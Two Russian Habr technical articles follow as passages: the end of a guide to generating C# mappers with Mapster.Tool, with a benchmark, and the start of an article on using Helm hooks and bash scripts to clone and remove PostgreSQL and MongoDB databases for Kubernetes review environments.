return p4 == null ? null : new TransactionService.DomainModels.Transaction()
{
Id = p4.Id,
Date = p4.TransactDate,
TransactionSum = p4.Amount,
Currency = (TransactionService.DomainModels.Enums.CurrencyType)p4.Currency
};
}
}
}
```
Интерфейс ITransactionMapper можно зарегистрировать в DI для удобного использования в сервисах, но в рамках данной статьи мы этого делать не будем
Немного дополнительной информацииМетод MapTo в интерфейсе можно назвать и другим именем, но структура метода должна быть сохранена
Помимо обычных мапперов можно генерировать методы маппинга с указанием существующего объекта. Для этого необходимо добавить в интерфейс ITransactionMapper перегрузку метода MapTo. Также можно сгенерировать Expression преобразование для его использования в маппинге c IQueryable
Модификация интерфейса ITransactionMapper и полученные новые методы
```
public User MapToExisting(DbLoader.PersistModels.User user, User existingUser);
public Expression> UserToDomain { get; }
```
```
public System.Linq.Expressions.Expression> UserToDomain => p1 => new TransactionService.DomainModels.User()
{
Id = p1.Id,
Name = string.Format("{0} {1}", p1.FName, p1.LName),
Role = (TransactionService.DomainModels.Enums.RoleType)p1.Role
};
public TransactionService.DomainModels.User MapToExisting(DbLoader.PersistModels.User p5, TransactionService.DomainModels.User p6)
{
if (p5 == null)
{
return null;
}
TransactionService.DomainModels.User result = p6 ?? new TransactionService.DomainModels.User();
result.Id = p5.Id;
result.Name = string.Format("{0} {1}", p5.FName, p5.LName);
result.Role = (TransactionService.DomainModels.Enums.RoleType)p5.Role;
return result;
}
```
В методе ConfigRegister прописана конфигурация маппинга. Вы можете добавлять свои правила при необходимости. Привожу некоторые из них:
* AfterMapping и BeforeMapping используются для указания действий до и после маппинга
* MapToConstructor позволяет маппить модели с использованием конструктора
* MaxDepth указывает максимальную глубину маппинга моделей
* TwoWays указывает на необходимость создания обратного маппинга
* Ignore\* методы позволяют игнорировать поля при маппинге
Метод Map имеет одну из удобных перегрузок с указанием условия маппинга
```
config
.NewConfig<(
DbLoader.PersistModels.Transaction transaction,
(DbLoader.PersistModels.User sender, DbLoader.PersistModels.User reciever) users
), UserTransaction>()
.Map(d => d.TransactId, s => s.transaction.Id)
.Map(d => d.SenderId, s => s.users.sender.Id, cond => cond.users.sender != null)
.Map(d => d.ReceiverId, s => s.users.reciever.Id, cond => cond.users.reciever != null);
```
На текущий момент мы автоматизировали генерацию классов-мапперов. Однако зачастую бывает более удобно работать с Extension методами маппинга. Попробуем настроить генерацию Extension методов
Extension мапперы
-----------------
Логика генерации Extension мапперов в текущей версии Mapster.Tool схожа с логикой генерацией обычных мапперов, однако определять интерфейс маппера не нужно. Генерация вызывается с помощью метода GenerateMapper в классе конфига генерации
Метод GenerateMapper принимает 3 возможных типа параметра генерации
* MapType.MapToTarget - сгенерированный метод дополнительно принимает в себя существующую сущность, на которую маппятся значения
* MapType.Map - сгенерированный метод ничего не принимает и возвращает целевую модель
* MapType.Projection - сгенерированный Expression может использоваться для маппинга Quaryable
В отличии от генерации обычных мапперов в текущей версии Mapster.Tool я заметил ряд проблем:
1. Генерация моделей из других сборок без выполнения дополнительных действий скорее всего не сработает
2. При генерации мапперов в некоторых случаях могут возникнуть дубликаты методов преобразования. Проблема решается правильным конфигурированием, но инструмент сам не может решить данную проблему
Разберем первую проблему и ее решение. Когда модели для маппинга находятся в другом проекте, сгенерировать Extension методы на них сразу не получится. Мапперы скорее всего просто не появятся в директории сгенерированных файлов. Эта особенность заключается в том, что для Extension методов искомая модель ищется из типов текущей сборки (она указывается в команде в конфигурации проекта под тегом -a), но ее там не будет. Однако если все модели находятся в проекте генератора, то проблем возникнуть не должно. В нашем случае Db модели не лежат в сборке генератора, поэтому я выделил на текущий момент 2 способа, как можно сгенерировать Extension методы, когда модели находятся в отдельном проекте
1. Генерация с добавлением атрибута [AdaptFrom] на модель
В данном случае мы должны на все классы Domain слоя добавить атрибут [AdaptFrom] с указанием типа Db модели. Тогда мапперы должны без проблем сгенерироваться. Также Mapster поддерживает атрибуты [AdaptTo] и [AdaptTwoWays]
Пример с добавлением атрибута
```
using Mapster;
namespace TransactionService.DomainModels
{
[AdaptFrom(typeof(DbLoader.PersistModels.UserTransaction))]
///
/// Domain модель журнала совершенных транзакций.
///
public class UserTransaction
{
public int Id { get; set; }
///
/// Номер отправителя (User).
///
public int SenderId { get; set; }
///
/// Номер получателя (User).
///
public int ReceiverId { get; set; }
///
/// Номер данных транзакции (Transaction).
///
public int TransactId { get; set; }
}
}
```
2. Генерация при явном добавлении сборки через класс CodeGenerationRegister
Иногда добавить атрибут на модель может быть невозможно. Например, если генератор мапперов находится в отдельном от Domain и Persist моделей проекте, то добавление атрибута скорее всего не поможет. Или, например, если сами модели Persist слоя генерируются от Базы данных с помощью Code First подхода. В подобных случаях можно воспользоваться следующим решением
Mapster Tool до генерации Extension методов добавляет в список сборок те сборки, типы которых добавлены в список TypeSettings из AdaptAttribureBuilder. По сути, это такое же выставление атрибутов моделям, но сделанное через AdaptAttribureBuilder
Структура проекта для генерации Extension мапперовКласс ConfigRegister, аналогично примеру с генерацией обычных мапперов, содержит логику маппинга моделей, но к каждому конфигу добавляется вызов метода GenerateMapper. Класс CodeGenerationRegister позволяет произвести добавление тех типов, которых нет в текущей сборке
Реализация настройки генерации
```
using Mapster;
using TransactionService.DomainModels.Enums;
namespace TransactionService.Mapster.Extensions.Configuration
{
public class ConfigRegister : IRegister
{
public void Register(TypeAdapterConfig config)
{
config
.NewConfig()
.Map(d => d.Role, s => (RoleType)s.Role)
.Map(d => d.Name, s => $"{s.FName} {s.LName}")
.TwoWays()
.GenerateMapper(MapType.MapToTarget | MapType.Map | MapType.Projection);
config
.NewConfig()
.Map(d => d.Currency, s => (CurrencyType)s.Currency)
.Map(d => d.Date, s => s.TransactDate)
.Map(d => d.TransactionSum, s => s.Amount)
.TwoWays()
.GenerateMapper(MapType.MapToTarget | MapType.Map);
config
.NewConfig()
.TwoWays()
.GenerateMapper(MapType.MapToTarget | MapType.Map);
}
}
}
```
```
using DbLoader.PersistModels;
using Mapster;
namespace TransactionService.Mapster.Extensions.Configuration
{
public class CodeGenerationRegister : ICodeGenerationRegister
{
public void Register(CodeGenerationConfig config)
{
var userAttribute = new AdaptFromAttribute(typeof(DomainModels.User));
var userAttrBuilder = new AdaptAttributeBuilder(userAttribute);
userAttrBuilder.ForType();
var transactionAttribute = new AdaptFromAttribute(typeof(DomainModels.Transaction));
var transactionAttrBuilder = new AdaptAttributeBuilder(transactionAttribute);
transactionAttrBuilder.ForType();
var userTransactionAttribute = new AdaptFromAttribute(typeof(DomainModels.UserTransaction));
var userTransactionAttrBuilder = new AdaptAttributeBuilder(userTransactionAttribute);
userTransactionAttrBuilder.ForType();
config.AdaptAttributeBuilders.Add(userAttrBuilder);
config.AdaptAttributeBuilders.Add(transactionAttrBuilder);
config.AdaptAttributeBuilders.Add(userTransactionAttrBuilder);
}
}
}
```
После сборки проекта в директории сгенеренных мапперов появятся 3 файла. Можно заметить, что в некоторых методах часть атрибутов не была добавлена. Это связано с тем, что мы не прописали явного обратного преобразования из Domain в Persist. Метод или атрибут **TwoWays** необходимо использовать после определения конфига преобразования в обе стороны, если поля в моделях различаются
Сгенеренные Extension мапперы
```
namespace DbLoader.PersistModels
{
public static partial class TransactionMapper
{
public static DbLoader.PersistModels.Transaction AdaptToTransaction(this TransactionService.DomainModels.Transaction p1)
{
return p1 == null ? null : new DbLoader.PersistModels.Transaction()
{
Id = p1.Id,
Currency = (char)p1.Currency
};
}
public static DbLoader.PersistModels.Transaction AdaptTo(this TransactionService.DomainModels.Transaction p2, DbLoader.PersistModels.Transaction p3)
{
if (p2 == null)
{
return null;
}
DbLoader.PersistModels.Transaction result = p3 ?? new DbLoader.PersistModels.Transaction();
result.Id = p2.Id;
result.Currency = (char)p2.Currency;
return result;
}
public static TransactionService.DomainModels.Transaction AdaptToTransaction(this DbLoader.PersistModels.Transaction p4)
{
return p4 == null ? null : new TransactionService.DomainModels.Transaction()
{
Id = p4.Id,
Date = p4.TransactDate,
TransactionSum = p4.Amount,
Currency = (TransactionService.DomainModels.Enums.CurrencyType)p4.Currency
};
}
public static TransactionService.DomainModels.Transaction AdaptTo(this DbLoader.PersistModels.Transaction p5, TransactionService.DomainModels.Transaction p6)
{
if (p5 == null)
{
return null;
}
TransactionService.DomainModels.Transaction result = p6 ?? new TransactionService.DomainModels.Transaction();
result.Id = p5.Id;
result.Date = p5.TransactDate;
result.TransactionSum = p5.Amount;
result.Currency = (TransactionService.DomainModels.Enums.CurrencyType)p5.Currency;
return result;
}
}
}
```
```
namespace DbLoader.PersistModels
{
public static partial class UserMapper
{
public static DbLoader.PersistModels.User AdaptToUser(this TransactionService.DomainModels.User p1)
{
return p1 == null ? null : new DbLoader.PersistModels.User()
{
Id = p1.Id,
Role = (char)p1.Role
};
}
public static DbLoader.PersistModels.User AdaptTo(this TransactionService.DomainModels.User p2, DbLoader.PersistModels.User p3)
{
if (p2 == null)
{
return null;
}
DbLoader.PersistModels.User result = p3 ?? new DbLoader.PersistModels.User();
result.Id = p2.Id;
result.Role = (char)p2.Role;
return result;
}
public static TransactionService.DomainModels.User AdaptToUser(this DbLoader.PersistModels.User p4)
{
return p4 == null ? null : new TransactionService.DomainModels.User()
{
Id = p4.Id,
Name = string.Format("{0} {1}", p4.FName, p4.LName),
Role = (TransactionService.DomainModels.Enums.RoleType)p4.Role
};
}
public static TransactionService.DomainModels.User AdaptTo(this DbLoader.PersistModels.User p5, TransactionService.DomainModels.User p6)
{
if (p5 == null)
{
return null;
}
TransactionService.DomainModels.User result = p6 ?? new TransactionService.DomainModels.User();
result.Id = p5.Id;
result.Name = string.Format("{0} {1}", p5.FName, p5.LName);
result.Role = (TransactionService.DomainModels.Enums.RoleType)p5.Role;
return result;
}
public static System.Linq.Expressions.Expression> ProjectToUser => p7 => new TransactionService.DomainModels.User()
{
Id = p7.Id,
Name = string.Format("{0} {1}", p7.FName, p7.LName),
Role = (TransactionService.DomainModels.Enums.RoleType)p7.Role
};
}
}
```
```
namespace DbLoader.PersistModels
{
public static partial class UserTransactionMapper
{
public static DbLoader.PersistModels.UserTransaction AdaptToUserTransaction(this TransactionService.DomainModels.UserTransaction p1)
{
return p1 == null ? null : new DbLoader.PersistModels.UserTransaction()
{
Id = p1.Id,
SenderId = p1.SenderId,
ReceiverId = p1.ReceiverId,
TransactId = p1.TransactId
};
}
public static DbLoader.PersistModels.UserTransaction AdaptTo(this TransactionService.DomainModels.UserTransaction p2, DbLoader.PersistModels.UserTransaction p3)
{
if (p2 == null)
{
return null;
}
DbLoader.PersistModels.UserTransaction result = p3 ?? new DbLoader.PersistModels.UserTransaction();
result.Id = p2.Id;
result.SenderId = p2.SenderId;
result.ReceiverId = p2.ReceiverId;
result.TransactId = p2.TransactId;
return result;
}
public static TransactionService.DomainModels.UserTransaction AdaptToUserTransaction(this DbLoader.PersistModels.UserTransaction p4)
{
return p4 == null ? null : new TransactionService.DomainModels.UserTransaction()
{
Id = p4.Id,
SenderId = p4.SenderId,
ReceiverId = p4.ReceiverId,
TransactId = p4.TransactId
};
}
public static TransactionService.DomainModels.UserTransaction AdaptTo(this DbLoader.PersistModels.UserTransaction p5, TransactionService.DomainModels.UserTransaction p6)
{
if (p5 == null)
{
return null;
}
TransactionService.DomainModels.UserTransaction result = p6 ?? new TransactionService.DomainModels.UserTransaction();
result.Id = p5.Id;
result.SenderId = p5.SenderId;
result.ReceiverId = p5.ReceiverId;
result.TransactId = p5.TransactId;
return result;
}
}
}
```
Стоит отметить, что Extension методы могут быть более удобными для разработки, но при этом в отличии от обычных мапперов они обладают некоторыми ограничениями. Например, сгенерировать модель из нескольких других моделей в данном случае не получится. Также сгенерировать преобразование списковых структур скорее всего также не сработает (однако можно работать с Quaryable преобразованием). При этом таких проблем с генерацией обычных мапперов я не заметил
Итог
----
Mapster Tool позволяет удобно генерировать мапперы с применением гибкой конфигурации. Однако стоит быть внимательным к созданию новых конфигураций, т.к. вы можете затереть конфигурацию, описанную в другой части кода
Нет необходимости выводить Ваш проект в релиз вместе с прикрепленным к нему пакетом Mapster. Вы можете вынести генератор в отдельный проект и подключать его во время разработки для создания мапперов. Также вы всегда можете после генерации проверить, что создал инструмент, и поправить ошибки при необходимости
Инструмент был разработан не так давно и может быть доработан в будущем. На момент написания статьи инструмент имеет ряд проблем
В данной статье продемонстрирована лишь часть возможностей данного инструмента, т.к. описание всех его сценариев потребовало бы слишком много времени и текста. Однако описанный функционал должен решать большинство проблем. Если Вы столкнулись с проблемой, которая не описана в статье, то код Mapster.Tool можно забрать с github и попробовать проанализировать его
Инструмент позволяет решить проблему генерации большого количества мапперов при этом особо не влияя на производительность системы (далее мы в этом убедимся). При этом не стоит путать Mapster и Mapster Tool, это не совсем одно и то же. Сам генератор Mapster Tool появился не так давно и может быть доработан в будущем
Также хочу отметить, что, в случае генерации мапперов, стоит комбинировать использование обычных и Extension методов. Если сгенерированный Extension метод не решает поставленную задачу, то его всегда можно заменить на аналогичный метод, сгенерированный как Mapper сервис
Подведя итоги, можно однозначно сказать, что Mapster Tool - это инструмент, на который стоит обратить внимание. Сам подход кодогенерации мапперов может оказать существенный эффект на производительность Ваших систем
Тестирование в Benchmark
------------------------
Тестирование производительности маппинга выполнялось на 3000 сущностях класса User. Данная модель является довольно простой, но в большинстве случаев именно подобные модели приходится маппить в большом количестве итераций. Тестирование проводилось при ручном маппинге, маппинге AutoMapper, маппинге Mapster и маппинге Mapster.Tool двумя подходами
Как и ожидалось, лидирующие позиции заняли маппинги ручного типа и Mapster.Tool. Далее с небольшим отрывом занял свое место Mapster. Последнее место занял AutoMapper. В данном случае можно было бы провести ряд оптимизаций, чтобы заставить AutoMapper работать быстрее. Но в рамках данной статьи мы поставили перед собой цель получить маппинг с производительностью не ниже ручного. И цель была успешно выполнена
Спасибо за просмотр!
--------------------
Замеры производительности в BenchmarkКод теста
```
using AutoMapper;
using BenchmarkDotNet.Attributes;
using BenchmarkDotNet.Order;
using Bogus;
using DbLoader.PersistModels;
using Mapster;
namespace TransactionService
{
[MemoryDiagnoser, Orderer(summaryOrderPolicy: SummaryOrderPolicy.FastestToSlowest)]
public class TransactionAnalyzer
{
private static readonly int userCount = 3000;
private static readonly List usersPersist;
private static readonly IQueryable usersPersistQueryable;
private static readonly IMapper mapper;
private static readonly Func ProjToUser;
static TransactionAnalyzer()
{
TypeAdapterConfig.NewConfig()
.Map(d => d.Role, s => (DomainModels.Enums.RoleType)s.Role)
.Map(d => d.Name, s => $"{s.FName} {s.LName}");
mapper = new Mapper(new MapperConfiguration(x => x
.CreateMap()
.ForMember(dest => dest.Name, act => act.MapFrom(src => $"{src.FName} {src.LName}"))
.ForMember(dest => dest.Role, act => act.MapFrom(src => (DomainModels.Enums.RoleType)src.Role))));
usersPersist = new Faker().Rules((f, o) =>
{
o.Id = f.Random.Number();
o.FName = f.Name.FirstName();
o.LName = f.Name.LastName();
o.Role = 'A';
}).Generate(userCount);
usersPersistQueryable = usersPersist.AsQueryable();
ProjToUser = UserMapper.ProjectToUser.Compile();
}
[Benchmark]
public void ManualMapping\_MapUserToDomain()
{
var userDomains = usersPersist.Select(x => x == null ? null : new DomainModels.User()
{
Id = x.Id,
Name = $"{x.FName} {x.LName}",
Role = (DomainModels.Enums.RoleType)x.Role
}).ToList();
}
[Benchmark]
public void MapsterTool\_MapUserToDomain()
{
var userDomains = usersPersist.Select(x => x.AdaptToUser()).ToList();
}
[Benchmark]
public void AutoMapper\_MapUserToDomain()
{
var userDomains = usersPersist.Select(x => mapper.Map(x)).ToList();
}
[Benchmark]
public void Mapster\_MapUserToDomain()
{
var userDomains = usersPersist.Select(x => x.Adapt()).ToList();
}
[Benchmark]
public void MapsterTool\_MapUserToDomainByQueryable()
{
var userDomains = usersPersistQueryable.Select(ProjToUser).ToList();
}
}
}
```
##### Пыжьянов И. Л.
Газпромбанк Разработчик C#. Департамент информационных технологий инвестиционного бизнеса, Отдел развития трейдинговых систем
|
https://habr.com/ru/post/708948/
| null |
ru
| null |
# Из жизни с Kubernetes: Как мы выносили СУБД (и не только) из review-окружений в статическое

***Примечание**: эта статья не претендует на статус лучшей практики. В ней описан опыт конкретной реализации инфраструктурной задачи в условиях использования Kubernetes и Helm, который может быть полезен при решении родственных проблем.*
Использование review-окружений в CI/CD может быть весьма полезным, причём как для разработчиков, так и для системных инженеров. Давайте для начала синхронизируем общие представления о них:
1. Review-окружения могут создаваться из отдельных веток в Git-репозитории, определяемых разработчиками (так называемые feature-ветки).
2. Они могут иметь отдельные экземпляры СУБД, обработчиков очередей, кэширующих сервисов и т.п. — в общем, всё для полноценного воспроизведения production-окружения.
3. Они позволяют вести параллельную разработку, значительно ускоряя выпуск новых функций в приложении. При этом каждый день могут потребоваться десятки подобных окружений, из-за чего скорость их создания критична.
На пересечении второго и третьего пунктов зачастую и возникают сложности: поскольку инфраструктура бывает очень разной, её компоненты могут деплоиться долгое время. В это затрачиваемое время, например, входит восстановление базы данных из уже подготовленного бэкапа\*. Статья — о том, каким увлекательным путем мы однажды отправились для решения такой проблемы.
*\* Кстати, конкретно о больших дампах БД в этом контексте мы уже писали в [материале про ускорение bootstrap’а БД](https://habr.com/ru/company/flant/blog/417509/).)*
Проблема и путь её решения
--------------------------
В одном из проектов нам поставили задачу «создать единую точку входа для разработчиков и QA-инженеров». За этой формулировкой скрывалось технически следующее:
1. Для упрощения работы QA-инженеров и некоторых других сотрудников — вынести все базы данных (и соответствующие vhost'ы), используемые при review, в отдельное — статическое — окружение. По сложившимся в проекте причинам, такой способ взаимодействия с ними был оптимальным.
2. Уменьшить время создания review-окружения. Подразумевается весь процесс их создания с нуля, т.е. включая клонирование БД, выполнение миграций и т.д.
С точки зрения реализации основная проблема сводится к обеспечению идемпотентности при создании и удалении review-окружений. Чтобы добиться этого, мы изменили механизм создания review-окружений, предварительно перенеся **сервисы PostgreSQL, MongoDB и RabbitMQ** в статическое окружение. Под статическим понимается такое «постоянное» окружение, которое не будет создаваться по запросу пользователя (как это происходит в случае review-окружений).
***Важно!** Сам подход со статическим окружением **далек от идеального** — о его конкретных недостатках см. в завершении статьи. Однако мы в подробностях делимся этим опытом, поскольку он может быть в той или иной степени применим в иных задачах, а заодно послужить аргументом при обсуждении вопросов проектирования инфраструктуры.*
Итак, последовательность действий в реализации:
* При создании review-окружения единожды должно произойти: создание баз данных в двух СУБД (MongoDB и PostgreSQL), восстановление баз данных из бэкапа/шаблона, а также создание vhost’а в RabbitMQ. При этом потребуется удобный способ загружать актуальные дампы. (Если у вас и раньше были review-окружения, то, вероятнее всего, готовое решение для этого уже есть.)
* После завершения работы review-окружения необходимо удалить БД и виртуальный хост в RabbitMQ.
В нашем случае инфраструктура функционирует в рамках Kubernetes (с использованием Helm). Поэтому для реализации вышеописанных задач отлично подошли [**Helm-хуки**](https://helm.sh/docs/topics/charts_hooks/). Они могут выполняться как перед созданием всех остальных компонентов в Helm-релизе, так и/или после их удаления. Поэтому:
* для задачи инициализации воспользуемся хуком `pre-install`, чтобы запускать его перед созданием всех ресурсов в релизе;
* для задачи удаления — хуком `post-delete`.
Перейдем к деталям реализации.
Практическая реализация
-----------------------
В изначальном варианте в этом проекте использовался только один Job, состоящий из трех контейнеров. Конечно, это не совсем удобно, поскольку в итоге получается большой манифест, который банально сложно прочитать. Поэтому мы разделили его на три небольших Job’а.
Ниже представлен листинг для PostgreSQL, а два остальных (MongoDB и RabbitMQ) идентичны ему по структуре манифеста:
```
{{- if .Values.global.review }}
---
apiVersion: batch/v1
kind: Job
metadata:
name: db-create-postgres-database
annotations:
"helm.sh/hook": "pre-install"
"helm.sh/hook-weight": "5"
spec:
template:
metadata:
name: init-db-postgres
spec:
volumes:
- name: postgres-scripts
configMap:
defaultMode: 0755
name: postgresql-configmap
containers:
- name: init-postgres-database
image: private-registry/postgres
command: ["/docker-entrypoint-initdb.d/01-review-load-dump.sh"]
volumeMounts:
- name: postgres-scripts
mountPath: /docker-entrypoint-initdb.d/01-review-load-dump.sh
subPath: review-load-dump.sh
env:
{{- include "postgres_env" . | indent 8 }}
restartPolicy: Never
{{- end }}
```
Комментарии по содержимому манифеста:
1. Job предназначен только для review-окружений. Статус review устанавливается в CI/CD и дальше передается в виде одноименной Helm-переменной (см. `if` с `.Values.global.review` в первой строке листинга).
2. Помимо Job мы создаем и другие объекты — например, ConfigMap. Мы их импортируем к себе в контейнер, а следовательно, они уже должны существовать на тот момент. Чтобы их создание происходило в первую очередь, задействован [`hook-weight`](https://helm.sh/docs/topics/charts_hooks/#writing-a-hook).
3. В самом контейнере будут использоваться cURL и другие утилиты, которые могут не входить в базовый образ PostgreSQL, поэтому используется его аналог с предустановленными пакетами.
4. Для работы с внешней инсталляцией PostgreSQL требуются данные для подключения: они перенесены в переменные окружения, которые будут использоваться в shell-скриптах ниже.
### PostgreSQL
Самое интересное находится в уже упомянутом в листинге shell-скрипте (`review-load-dump.sh`). Какие вообще есть варианты восстановления БД в PostgreSQL?
1. «Стандартное» восстановление из бэкапа;
2. Восстановление с помощью [шаблонов](https://www.postgresql.org/docs/9.3/manage-ag-templatedbs.html).
В нашем случае разница между двумя этими подходами заключается в первую очередь в скорости создания базы данных для нового окружения. В первом — мы загружаем дамп базы данных и восстанавливаем ее с помощью `pg_restore`. И у нас это происходит медленнее второго способа, поэтому был сделан соответствующий выбор.
С помощью второго варианта (**восстановление с шаблонами**) можно клонировать базу данных на физическом уровне, не отправляя в нее данные удаленно из контейнера в другом окружении — это уменьшает время восстановления. Однако есть ограничение: нельзя клонировать БД, к которой остаются активные соединения. Так как в качестве статического окружения у нас используется именно stage (а не отдельное окружение для review), требуется сделать вторую базу данных и конвертировать ее в шаблон, ежедневно обновляя (например, по утрам). Для этого был подготовлен небольшой CronJob:
```
---
apiVersion: batch/v1beta1
kind: CronJob
metadata:
name: update-postgres-template
spec:
schedule: "50 4 * * *"
concurrencyPolicy: Forbid
successfulJobsHistoryLimit: 3
failedJobsHistoryLimit: 3
startingDeadlineSeconds: 600
jobTemplate:
spec:
template:
spec:
restartPolicy: Never
imagePullSecrets:
- name: registrysecret
volumes:
- name: postgres-scripts
configMap:
defaultMode: 0755
name: postgresql-configmap-update-cron
containers:
- name: cron
command: ["/docker-entrypoint-initdb.d/update-postgres-template.sh"]
image: private-registry/postgres
volumeMounts:
- name: postgres-scripts
mountPath: /docker-entrypoint-initdb.d/update-postgres-template.sh
subPath: update-postgres-template.sh
env:
{{- include "postgres_env" . | indent 8 }}
```
Полный манифест с ConfigMap, содержащий скрипт, скорее всего не имеет большого смысла (сообщайте в комментариях, если это не так). Вместо него приведу самое главное — bash-скрипт:
```
#!/bin/bash -x
CREDENTIALS="postgresql://${POSTGRES_USER}:${POSTGRES_PASSWORD}@${POSTGRES_HOST}/postgres"
psql -d "${CREDENTIALS}" -w -c "REVOKE CONNECT ON DATABASE ${POSTGRES_DB_TEMPLATE} FROM public"
psql -d "${CREDENTIALS}" -w -c "SELECT pg_terminate_backend(pg_stat_activity.pid) FROM pg_stat_activity WHERE pg_stat_activity.datname = '${POSTGRES_DB_TEMPLATE}'"
curl --fail -vsL ${HOST_FORDEV}/latest_${POSTGRES_DB_STAGE}.psql -o /tmp/${POSTGRES_DB}.psql
psql -d "${CREDENTIALS}" -w -c "ALTER DATABASE ${POSTGRES_DB_TEMPLATE} WITH is_template false allow_connections true;"
psql -d "${CREDENTIALS}" -w -c "DROP DATABASE ${POSTGRES_DB_TEMPLATE};" || true
psql -d "${CREDENTIALS}" -w -c "CREATE DATABASE ${POSTGRES_DB_TEMPLATE};" || true
pg_restore -U ${POSTGRES_USER} -h ${POSTGRES_HOST} -w -j 4 -d ${POSTGRES_DB_TEMPLATE} /tmp/${POSTGRES_DB}.psql
psql -d "${CREDENTIALS}" -w -c "ALTER DATABASE ${POSTGRES_DB_TEMPLATE} WITH is_template true allow_connections false;"
rm -v /tmp/${POSTGRES_DB}.psql
```
Восстанавливать можно сразу несколько БД из одного шаблона без каких-либо конфликтов. Главное — чтобы подключения к БД были запрещены, а сама база данных — была шаблоном. Это делается в предпоследнем шаге.
Манифест, содержащий shell-скрипт для восстановления БД, получился таким:
```
---
apiVersion: v1
kind: ConfigMap
metadata:
name: postgresql-configmap
annotations:
"helm.sh/hook": "pre-install"
"helm.sh/hook-weight": "1"
"helm.sh/hook-delete-policy": before-hook-creation,hook-succeeded
data:
review-load-dump.sh: |
#!/bin/bash -x
CREDENTIALS="postgresql://${POSTGRES_USER}:${POSTGRES_PASSWORD}@${POSTGRES_HOST}/postgres"
if [ "$( psql -d "${CREDENTIALS}" -tAc "SELECT CASE WHEN EXISTS (SELECT * FROM pg_stat_activity WHERE datname = '${POSTGRES_DB}' LIMIT 1) THEN 1 ELSE 0 END;" )" = '1' ]
then
echo "Open connections has been found in ${POSTGRES_DB} database, will drop them"
psql -d "${CREDENTIALS}" -c "SELECT pg_terminate_backend(pg_stat_activity.pid) FROM pg_stat_activity WHERE pg_stat_activity.datname = '${POSTGRES_DB}' -- AND pid <> pg_backend_pid();"
else
echo "No open connections has been found ${POSTGRES_DB} database, skipping this stage"
fi
psql -d "${CREDENTIALS}" -c "DROP DATABASE ${POSTGRES_DB}"
if [ "$( psql -d "${CREDENTIALS}" -tAc "SELECT 1 FROM pg_database WHERE datname='${POSTGRES_DB}'" )" = '1' ]
then
echo "Database ${POSTGRES_DB} still exists, delete review job failed"
exit 1
else
echo "Database ${POSTGRES_DB} does not exist, skipping"
fi
psql ${CREDENTIALS} -d postgres -c 'CREATE DATABASE ${POSTGRES_DB} TEMPLATE "loot-stage-copy"'
```
Как видно, здесь задействованы `hook-delete-policy`. Подробно о применении этих политик написано [здесь](https://helm.sh/docs/topics/charts_hooks/#hook-deletion-policies). В приведенном манифесте мы используем `before-hook-creation,hook-succeeded`, которые позволяют выполнить следующие требования: удалять предыдущий объект перед созданием нового хука и удалять только тогда, когда хук был выполнен успешно.
Удаление базы данных опишем в таком ConfigMap'е:
```
---
apiVersion: v1
kind: ConfigMap
metadata:
name: postgresql-configmap-on-delete
annotations:
"helm.sh/hook": "post-delete, pre-delete"
"helm.sh/hook-weight": "1"
"helm.sh/hook-delete-policy": before-hook-creation
data:
review-delete-db.sh: |
#!/bin/bash -e
CREDENTIALS="postgresql://${POSTGRES_USER}:${POSTGRES_PASSWORD}@${POSTGRES_HOST}/postgres"
psql -d "${CREDENTIALS}" -w postgres -c "DROP DATABASE ${POSTGRES_DB}"
```
Хотя мы и вынесли в отдельный ConfigMap, его можно поместить в обычный `command` в Job. Ведь из него можно сделать однострочник, не усложнив вид самого манифеста.
Если вариант с шаблонами PostgreSQL по какой-то причине не устраивает или не подходит, можно вернуться к упомянутому выше **«стандартному» пути восстановления с помощью бэкапа**. Алгоритм будет тривиален:
1. Каждую ночь бэкап базы данных делается так, чтобы его можно было загрузить из локальной сети кластера.
2. В момент создания review-окружения загружается и восстанавливается база данных из дампа.
3. Когда дамп развернут, выполняются все остальные действия.
В таком случае скрипт для восстановления станет примерно следующим:
```
---
apiVersion: v1
kind: ConfigMap
metadata:
name: postgresql-configmap
annotations:
"helm.sh/hook": "pre-install"
"helm.sh/hook-weight": "1"
"helm.sh/hook-delete-policy": before-hook-creation,hook-succeeded
data:
review-load-dump.sh: |
#!/bin/bash -x
CREDENTIALS="postgresql://${POSTGRES_USER}:${POSTGRES_PASSWORD}@${POSTGRES_HOST}/postgres"
psql -d "${CREDENTIALS}" -w -c "DROP DATABASE ${POSTGRES_DB}" || true
psql -d "${CREDENTIALS}" -w -c "CREATE DATABASE ${POSTGRES_DB}"
curl --fail -vsL ${HOST_FORDEV}/latest_${POSTGRES_DB_STAGE}.psql -o /tmp/${POSTGRES_DB}.psql
psql psql -d "${CREDENTIALS}" -w -c "CREATE EXTENSION ip4r;"
pg_restore -U ${POSTGRES_USER} -h ${POSTGRES_HOST} -w -j 4 -d ${POSTGRES_DB} /tmp/${POSTGRES_DB}.psql
rm -v /tmp/${POSTGRES_DB}.psql
```
Порядок действий соответствует тому, что уже был описан выше. Единственное изменение — добавлено удаление psql-файла после проведения всех работ.
***Примечание**: и в скрипте восстановления, и в скрипте удаления каждый раз удаляется база данных. Это сделано для избежания возможных конфликтов во время повторного создания review: необходимо убедиться, что база действительно удалена. Также эту проблему потенциально можно решить добавлением флага `--clean` в утилите `pg_restore`, однако будьте осторожны: этот флаг очищает данные только тех элементов, которые находятся в самом дампе, поэтому в нашем случае такой вариант не подходит.*
В итоге, получился рабочий механизм, который требует дальнейших улучшений (вплоть до замены Bash-скриптов на более изящный код). Их мы оставим за рамками статьи (хотя комментарии по теме, конечно, приветствуются).
### MongoDB
Следующий компонент — это MongoDB. Главная сложность с ней заключается в том, что для этой СУБД вариант с копированием базы данных (как в PostgreSQL) существует скорее номинально, потому что:
1. Он находится в [состоянии deprecated](https://docs.mongodb.com/manual/reference/method/db.copyDatabase/).
2. По итогам нашего тестирования мы не обнаружили большой разницы во времени восстановления базы данных в сравнении с обычным `mongo_restore`. *Однако отмечу, что тестирование производилось в рамках одного проекта — в вашем случае результаты могут быть совершенно иными.*
Получается, что в случае большого объема БД может возникнуть серьезная проблема: мы экономим время на восстановлении базы данных в PgSQL, но при этом очень долго восстанавливаем дамп в Mongo. На момент написания статьи и в рамках имеющейся инфраструктуры мы видели три пути (к слову, их можно совместить):
1. Восстановление может идти долго, например, если ваша СУБД находится на сетевой файловой системе (для случаев **не** с production-окружением). Тогда можно просто перенести СУБД от stage’а на отдельный узел и использовать local storage. Раз это не production, для нас более критична скорость создания review.
2. Можно вынести каждый Job восстановления в отдельный pod, позволив предварительно выполниться миграциям и другим процессам, которые зависят от работы СУБД. Так мы сэкономим время, выполнив их заранее.
